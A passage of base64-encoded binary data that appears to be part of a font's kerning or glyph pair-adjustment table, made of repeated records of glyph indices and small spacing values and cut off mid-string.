fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QA8AAP/xABU/78AWf/RAGv/bAB6/24Af/9DAIT/rACH/6EAs/+4ALr/fgC+/3sAwf+bAML/eQDF/7IAx/9+AMj/fQDJ/3wA1P+vAOEADwDl/+QA5v+gAOj/dADq/4AA8f+yAPj/fQD5/7IA+v+AAPz/eQD9ACgBAv99AQT/fwEX/2YBG//aASf/gQEp/5gBLf99AS//swEz/6ABOf98ATv/mgE8/2wBQf/mAUb/awFK/5IBTP+tAVD/ewFTAA8BVP+RAVX/8gGc/68Bnv+5AaL/uQGq/7kBrP+5Aa7/vAGv//EBsv/xAbP/7QHU/7MB1v/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAEAAv/5gA///QAX//vATz/7QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAUASP/uAFn/6gGx//ABsv/tAbT/8AAFAEj/7gBZ/+oBsf/wAbL/7QG0//AACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UAAQGc/+sAAQGc/+sAAQGc/+sAAQGc/+sAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAAgDx//UBZv/AAAIA8f/1AWb/wAACAPH/9QFm/8AAAgDx//UBZv/AAAIA8f/WAWb/iAAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAKAMX/6gDo/7gA8f/iAQT/8AEb//EBL//rAUr/9QFU/+wBZv+QAdT/6gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAEAAv/5gA///QAX//vATz/7QAJAH//3wCw//MAsv/wAL//6gDU/98A4f/gAVP/4AGc/+0Bs//1AAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAIA8f/1AWb/wAAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/9YBZv+IAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACADUABUA6AAVATj/5AE5/+UBO//kAUn/4wFL/+IBU//kAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAQGc/+sAFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nAAsAWf/MAZwAEwGe//MBov/xAar/8gGs//IBr/+9AbD/7gGx/7gBsv/XAbT/twALAFn/zAGcABMBnv/zAaL/8QGq//IBrP/yAa//vQGw/+4Bsf+4AbL/1wG0/7cACwBZ/8wBnAATAZ7/8wGi//EBqv/yAaz/8gGv/70BsP/uAbH/uAGy/9cBtP+3AAsAWf/MAZwAEwGe//MBov/xAar/8gGs//IBr/+9AbD/7gGx/7gBsv/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lATv/5AFJ/+MBS//iAVP/5AABAZz/6wAUAFn/wQCz/8UAxf+0AOX/1wDx/7kA+f/pAQT/sgEX/9IBG//IAS//oAE5/8UBQf/kAUr/zAFM/8wBVP/LAVX/7wGe/+gBov/mAar/5wGs/+cAFABZ/8EAs//FAMX/tADl/9cA8f+5APn/6QEE/7IBF//SARv/yAEv/6ABOf/FAUH/5AFK/8wBTP/MAVT/ywFV/+8Bnv/oAaL/5gGq/+cBrP/nABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAIBDAALAVP/5gAyAFT/fgBZ/50Aa/7xAHr+9AB//qsAhP9eAIf/SwCz/3IAuv8PAL7/CgDB/0EAwv8HAMX/aADH/w8AyP8OAMn/DADU/2MA4QAFAOX/vQDm/0kA6P7+AOr/EwDx/2gA+P8OAPn/aAD6/xMA/P8HAP0AMAEC/w4BBP8RARf+5wEb/6wBJ/8VASn/PAEt/w4BL/9qATP/SQE5/wwBO/8/ATz+8QFB/8ABRv7vAUr/MQFM/18BUP8KAVMABQFU/zABVf/VAdT/agHW/9MABQBI/+4AWf/qAbH/8AGy/+0BtP/wAAgA1AAVAOgAFQE4/+QBOf/lATv/5AFJ/+MBS//iAVP/5AAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAJAFYADgB//tcAv/+YAML/xwDU/xIA6P9SAUb/zwGc/4AB1v/XAAQAC//mAD//9ABf/+8BPP/tADwAA//EAFT/vwBZ/9EAa/9sAHr/bgB//0MAhP+sAIf/oQCz/7gAuv9+AL7/ewDB/5sAwv95AMX/sgDH/34AyP99AMn/fADU/68A4QAPAOX/5ADm/6AA6P90AOr/gADx/7IA+P99APn/sgD6/4AA/P95AP0AKAEC/30BBP9/ARf/ZgEb/9oBJ/+BASn/mAEt/30BL/+zATP/oAE5/3wBO/+aATz/bAFB/+YBRv9rAUr/kgFM/60BUP97AVMADwFU/5EBVf/yAZz/rwGe/7kBov+5Aar/uQGs/7kBrv+8Aa//8QGy//EBs//tAdT/swHW//EAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAAgDx//UBZv/AAAoAxf/qAOj/uADx/+IBBP/wARv/8QEv/+sBSv/1AVT/7AFm/5AB1P/qAAcAxf/qAOj/7gDx/9YA+f/tAS//7AFU/+wB1P/oAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1AAEBF//xAAIA8f/1AWb/wAACAOj/aAEX/+4ABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UACQALAA8APwAMAFT/6wBfAA4BnP/LAZ7/6QGi/+cBqv/nAaz/5wAJAAsADwA/AAwAVP/rAF8ADgGc/8sBnv/pAaL/5wGq/+cBrP/nAAkACwAPAD8ADABU/+sAXwAOAZz/ywGe/+kBov/nAar/5wGs/+cAJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QABAFkACwABAFkACwABAFkACwAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAAgDx/9YBZv+IAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EACQB//98AsP/zALL/8AC//+oA1P/fAOH/4AFT/+ABnP/tAbP/9QAFAEj/7gBZ/+oBsf/wAbL/7QG0//AAAgDx//UBZv/AAAkACwAUAD8AEQBU/+IAXwATAZz/tAGe/9kBov/ZAar/2QGs/9kABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UABAAL/+YAP//0AF//7wE8/+0AJAAI/+IACwAUAAz/zwA/ABIASP/qAFT/2ABW/+oAXwATAGv/rgB6/80Af/+gAIT/wQCH/8AAs//QALf/6gC6/8YAuwANAL3/6QC+/9YAwf/oAML/ugDF/+kAx//LAMj/2gDJ/8cBbv/TAZz/qwGe/80Bov/LAar/ywGs/8sBr//zAbL/8wGz/+8B1P/AAdb/7gAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QAIANQAFQDoABUBOP/kATn/5QE7/+QBSf/jAUv/4gFT/+QAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAAUASP/uAFn/6gGx//ABsv/tAbT/8AACAPH/9QFm/8AAAgDx//UBZv/AAAIA8f/1AWb/wAAYALP/1AC9/+0AvwARAMX/4ADH/+cAyP/lAMn/7gDUABIA5f/pAPH/1wEv/9cBOf/TATv/1gE8/8UBQf/nAUkADQFLAAwBVP/WAVX/8gGe/+kBov/nAar/5wGs/+kB1v/wAAEBF//xAAkAf//fALD/8wCy//AAv//qANT/3wDh/+ABU//gAZz/7QGz//UACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oACgDF/+oA6P+4APH/4gEE//ABG//xAS//6wFK//UBVP/sAWb/kAHU/+oABwDF/+oA6P/uAPH/1gD5/+0BL//sAVT/7AHU/+gAEgDU/64A4QASAOb/4ADo/60A6v/WAPj/3wD8/9IBAv/gARf/zgEn/90BKf/iAS3/4AEz/+ABOf/pATz/2gFG/70BUP/fAVMAEQAHAEgADQDBAAsAwv/qAMUADADo/8gBF//xAdb/9QASANT/rgDhABIA5v/gAOj/rQDq/9YA+P/fAPz/0gEC/+ABF//OASf/3QEp/+IBLf/gATP/4AE5/+kBPP/aAUb/vQFQ/98BUwARAAcASAANAMEACwDC/+oAxQAMAOj/yAEX//EB1v/1ABIA1P+uAOEAEgDm/+AA6P+tAOr/1gD4/98A/P/SAQL/4AEX/84BJ//dASn/4gEt/+ABM//gATn/6QE8/9oBRv+9AVD/3wFTABEABwBIAA0AwQALAML/6gDFAAwA6P/IARf/8QHW//UAGACz/9QAvf/tAL8AEQDF/+AAx//nAMj/5QDJ/+4A1AASAOX/6QDx/9cBL//XATn/0wE7/9YBPP/FAUH/5wFJAA0BSwAMAVT/1gFV//IBnv/pAaL/5wGq/+cBrP/pAdb/8AABARf/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f/QAS//gQE4/2UBOf+FATv/ZgE8/90BQf/yAUn/sQFL/8oBU/+pAVT/yAGi//UBqv/1Aa//xwGw//EBsf/NAbL/3QG0/8QACADx//AA+f/wAQT/8QEb//MBL//xAUr/8wFM//MBVP/xAB0AIf+vAFb/7wBZ/98Alv/uALP/5QC0/9EAvwARAMX/yADUABMA4f/FAPH/ygD5/9ABL/+BATj/ZQE5/4UBO/9mATz/3QFB//IBSf+xAUv/ygFT/6kBVP/IAaL/9QGq//UBr//HAbD/8QGx/80Bsv/dAbT/xAAIAPH/8AD5//ABBP/xARv/8wEv//EBSv/zAUz/8wFU//EAHQAh/68AVv/vAFn/3wCW/+4As//lALT/0QC/ABEAxf/IANQAEwDh/8UA8f/KAPn/0AEv/4EBOP9lATn/hQE7/2YBPP/dAUH/8gFJ/7EBS//KAVP/qQFU/8gBov/1Aar/9QGv/8cBsP/xAbH/zQGy/90BtP/EAAgA8f/wAPn/8AEE//EBG//zAS//8QFK//MBTP/zAVT/8QAdACH/rwBW/+8AWf/fAJb/7gCz/+UAtP/RAL8AEQDF/8gA1AATAOH/xQDx/8oA+f